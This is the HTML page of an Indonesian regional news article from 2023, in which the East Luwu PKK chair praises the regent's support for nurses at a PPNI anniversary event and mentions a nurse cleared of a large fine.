			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://jurnalsulsel.com/tentang-kami/" itemprop="url"><span itemprop="name">Tentang Kami</span></a></li>
<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://jurnalsulsel.com/redaksi/" itemprop="url"><span itemprop="name">Redaksi</span></a></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10048"><a href="https://jurnalsulsel.com/pedoman-hak-jawab/" itemprop="url"><span itemprop="name">Hak Jawab</span></a></li>
<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://jurnalsulsel.com/pedoman-media-siber/" itemprop="url"><span itemprop="name">Media Siber</span></a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://jurnalsulsel.com/kontak/" itemprop="url"><span itemprop="name">Kontak</span></a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://jurnalsulsel.com/indeks/" itemprop="url"><span itemprop="name">Indeks</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://jurnalsulsel.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://jurnalsulsel.com/" class="custom-logo-link" itemprop="url" title="JURNALSULSEL.COM"><img src="https://jurnalsulsel.com/wp-content/uploads/2021/06/logo-jurnal-sulsel.png" alt="JURNALSULSEL.COM" title="JURNALSULSEL.COM" /></a></div>			<div class="newkarma-core-topbanner"><img src="#"/></div>		</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-593"><a href="https://jurnalsulsel.com/category/metro/" itemprop="url"><span itemprop="name">Metro</span></a>
<ul class="sub-menu">
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://jurnalsulsel.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://jurnalsulsel.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://jurnalsulsel.com/category/bencana/" itemprop="url"><span itemprop="name">Bencana</span></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520"><a href="https://jurnalsulsel.com/category/pemerintahan/" itemprop="url"><span itemprop="name">Pemerintahan</span></a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://jurnalsulsel.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a href="#" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://jurnalsulsel.com/category/hukrim/" itemprop="url"><span itemprop="name">Hukrim</span></a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://jurnalsulsel.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://jurnalsulsel.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://jurnalsulsel.com/category/gaya-hidup/" itemprop="url"><span itemprop="name">Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://jurnalsulsel.com/category/wisata/" itemprop="url"><span itemprop="name">Wisata</span></a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://jurnalsulsel.com/category/budaya/" itemprop="url"><span itemprop="name">Budaya</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://jurnalsulsel.com/category/sport/" itemprop="url"><span itemprop="name">Sport</span></a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://jurnalsulsel.com/category/inspirasi/" itemprop="url"><span itemprop="name">Inspirasi</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://jurnalsulsel.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI-Polri</span></a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://jurnalsulsel.com/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://jurnalsulsel.com/category/galeri/" itemprop="url"><span itemprop="name">Galeri</span></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://jurnalsulsel.com/category/jurnal-desa/" itemprop="url"><span itemprop="name">Jurnal Desa</span></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://jurnalsulsel.com/category/jurnal-edukasi/" itemprop="url"><span itemprop="name">Jurnal Edukasi</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img src="https://jurnalsulsel.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-19-at-14.40.03.jpeg" /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
					<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://jurnalsulsel.com/" href="https://jurnalsulsel.com/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://jurnalsulsel.com/category/metro/" href="https://jurnalsulsel.com/category/metro/">
									<span itemprop="name">Metro</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
				</div>

	
<article id="post-7703" class="post-7703 post type-post status-publish format-standard has-post-thumbnail category-metro tag-hj-sufriaty tag-nakes tag-peduli" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Hj. Sufriaty : Kepedulian Bupati Luwu Timur Kepada Nakes Sangat Besar</h1><div class="gmr-aftertitle-wrap"><div class="gmr-metacontent-single"><div><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-lutim/" title="Tautan ke: Editor Lutim" itemprop="url"><span itemprop="name">Editor Lutim</span></a></span></span><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-03-18T11:13:42+00:00">Maret 18, 2023</time></span></div><div><span class="cat-links"><a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a></span><span class="view-single">608 views</span></div></div><div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F&amp;text=Hj.%20Sufriaty%20%3A%20Kepedulian%20Bupati%20Luwu%20Timur%20Kepada%20Nakes%20Sangat%20Besar" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F&amp;text=Hj.%20Sufriaty%20%3A%20Kepedulian%20Bupati%20Luwu%20Timur%20Kepada%20Nakes%20Sangat%20Besar" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Hj.%20Sufriaty%20%3A%20Kepedulian%20Bupati%20Luwu%20Timur%20Kepada%20Nakes%20Sangat%20Besar https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>			</header><!-- .entry-header -->
		</div>

		<div class="gmr-featured-wrap">
									<figure class="gmr-attachment-img">
							<img width="1600" height="1066" src="https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017.jpg 1600w, https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017-768x512.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2023/03/IMG-20230317-WA0017-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" title="IMG-20230317-WA0017" />																				</figure>
								</div>

		<div class="gmr-box-content-single">
			<div class="row">
				<div class="col-md-sgl-l pos-sticky"><div class="gmr-social-share"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F" class="gmr-share-facebook" rel="nofollow" title="Sebar ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.49em" height="1em" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" /></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F&amp;text=Hj.%20Sufriaty%20%3A%20Kepedulian%20Bupati%20Luwu%20Timur%20Kepada%20Nakes%20Sangat%20Besar" class="gmr-share-twitter" rel="nofollow" title="Tweet ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F&amp;text=Hj.%20Sufriaty%20%3A%20Kepedulian%20Bupati%20Luwu%20Timur%20Kepada%20Nakes%20Sangat%20Besar" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 48 48"><path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" /></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Hj.%20Sufriaty%20%3A%20Kepedulian%20Bupati%20Luwu%20Timur%20Kepada%20Nakes%20Sangat%20Besar https%3A%2F%2Fjurnalsulsel.com%2Fhj-sufriaty-kepedulian-bupati-luwu-timur-kepada-nakes-sangat-besar%2F" class="gmr-share-whatsapp" rel="nofollow" title="Whatsapp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" /></svg></a></li></ul></div></div>				<div class="col-md-sgl-c-no-r">
					<div class="entry-content entry-content-single" itemprop="text">
						<p><strong>JURNALSULSEL.COM, LUWU TIMUR&#8211;Kepedulian bapak Bupati Luwu Timur, H. Budiman kepada para Tenaga Kesehatan (Nakes) sangatlah besar. Buktinya, saudara kita yang tadinya sudah di vonis hukuman dan denda sekian miliar bisa terbebas.</strong></p>
<p><strong>&#8220;Ini merupakan hal yang luar biasa yang patut kita syukuri bersama,&#8221; ucap Ketua TP PKK Lutim, Hj. Sufriaty saat menghadiri peringatan Milad ke-49 Persatuan Perawat Nasional Indonesia (PPNI), di Lapangan Soekarno-Hatta Malili, Jumat (17/03/2023).</strong></p>
<p><strong>Kenapa bapak Bupati memberikan perhatian begitu besar kepada Tenaga Kesehatan, lanjutnya, karena ditangan para Nakes semua, bapak Bupati Luwu Timur berharap agar bisa membantu utamanya bagaimana menyehatkan masyarakat, meringankan penyakit masyarakat dan semua itu ada ditangan kita sebagai tenaga kesehatan.</strong></p>
<p><strong>&#8220;Saya lima tahun menjadi Sekdis Kesehatan, jadi saya sangat paham segala dan tugas tanggungjawab saudara-saudara saya sebagi perawat. Karena tanggungjawab yang begitu besar, namun ada juga resiko yang harus kita jaga. Karena kalau ada hal yang kita lakukan diluar dari keinginan kita lalu ada yang mempolitisir, itu bisa menjadi ranah hukum,&#8221; ujarnya.</strong></p>
<p><strong>&#8220;Namun, saya sangat bangga kepada saudara-saudara saya yang tergolong sebagai perawat. Karena saya yakin dan percaya saudara-saudara dan adek-adek saya yang ada di PPNI Lutim ini dengan tulus dan ikhlas mau membantu bagaimana pun model dan kondisi orang-orang yang sakit dengan sabar dan tabah untuk bisa membantu meringankan penyakit pasiennya. Semua ini adalah kerja-kerja mulia yang kita lakukan sepanjang dengan hati yang tulus dan ikhlas yang Insha Allah akan mendapatkan imbalan-imbalan dan amal kebaikan yang tercata oleh Allah SWT,&#8221; jelas Hj. Sufriaty.</strong></p>
<p><strong>Sekedar diketahui bersama, Tenaga Kesehatan Lutim yang dimaksud oleh Ketua TP PKK Lutim ialah Hasmawati dari Puskesmas Wawondula Kecamatan Towuti yang terbebas dari Hukuman denda 2 Miliar atas kasus yang menimpanya saat menjalankan Tugas pada tahun 2019 silam. Vonis Bebas dari denda Rp. 2 M ini diperoleh Hasmawati dikala perkara hukumnya sudah memasuki tingkat Peninjauan Kembali. </strong></p>
<p><strong>(ikp/kominfo-sp)</strong></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="tags-links"><a href="https://jurnalsulsel.com/tag/hj-sufriaty/" rel="tag">Hj.Sufriaty</a> <a href="https://jurnalsulsel.com/tag/nakes/" rel="tag">Nakes</a> <a href="https://jurnalsulsel.com/tag/peduli/" rel="tag">Peduli</a></span><div class="gmr-cf-metacontent heading-text meta-content"></div>
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jurnalsulsel.com/peringati-hut-ke-49-dpd-ppni-luwu-timur-gelar-berbagai-kegiatan/" rel="prev"><span>Pos sebelumnya</span> Peringati HUT ke-49, DPD PPNI Luwu Timur Gelar Berbagai Kegiatan</a></div><div class="nav-next"><a href="https://jurnalsulsel.com/sufriaty-budiman-bersama-fkca-lakukan-khatam-serentak-se-kabupaten-lutim/" rel="next"><span>Pos berikutnya</span> Sufriaty Budiman Bersama FKCA Lakukan Khatam Serentak se-Kabupaten Lutim</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
							</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		<div class="newkarma-core-related-post site-main gmr-single gmr-list-related"><h3 class="widget-title"><span>Posting Terkait</span></h3><ul><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/hj-sufriaty-hadiri-wisuda-santri-dan-santriwati-tka-tpa-se-kecamatan-malili-tahun-2023/" itemprop="url" class="rp-title" title="Permalink ke: Hj. Sufriaty Hadiri Wisuda Santri dan Santriwati TKA-TPA se-Kecamatan Malili Tahun 2023" rel="bookmark">Hj. Sufriaty Hadiri Wisuda Santri dan Santriwati TKA-TPA se-Kecamatan Malili Tahun 2023</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/hadiri-penamatan-tk-abd-karim-mangkutana-hj-sufriaty-ajak-orang-tua-masukan-anaknya-di-paud/" itemprop="url" class="rp-title" title="Permalink ke: Hadiri Penamatan TK Abd. Karim Mangkutana, Hj. Sufriaty Ajak Orang Tua Masukan Anaknya di PAUD " rel="bookmark">Hadiri Penamatan TK Abd. Karim Mangkutana, Hj. Sufriaty Ajak Orang Tua Masukan Anaknya di PAUD </a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/hj-sufriaty-hadiri-komitmen-bersama-mendukung-gerakan-transisi-paud-ke-sd-yang-menyenangkan/" itemprop="url" class="rp-title" title="Permalink ke: Hj. Sufriaty Hadiri Komitmen Bersama Mendukung Gerakan Transisi PAUD ke SD yang Menyenangkan" rel="bookmark">Hj. Sufriaty Hadiri Komitmen Bersama Mendukung Gerakan Transisi PAUD ke SD yang Menyenangkan</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/ketua-dekranasda-lutim-hj-sufriaty-hadiri-hut-dekranas-ke-43-di-kota-medan/" itemprop="url" class="rp-title" title="Permalink ke: Ketua Dekranasda Lutim, Hj. Sufriaty Hadiri Hut Dekranas ke-43 di Kota Medan" rel="bookmark">Ketua Dekranasda Lutim, Hj. Sufriaty Hadiri Hut Dekranas ke-43 di Kota Medan</a></div></li><li><div class="newkarma-core-related-title"><a href="https://jurnalsulsel.com/sampaikan-duka-cita-mendalam-hj-sufriaty-budiman-melayat-di-desa-arolipu-kec-wotu/" itemprop="url" class="rp-title" title="Permalink ke: Sampaikan Duka Cita Mendalam, Hj. Sufriaty Budiman Melayat di Desa Arolipu Kec. Wotu" rel="bookmark">Sampaikan Duka Cita Mendalam, Hj. Sufriaty Budiman Melayat di 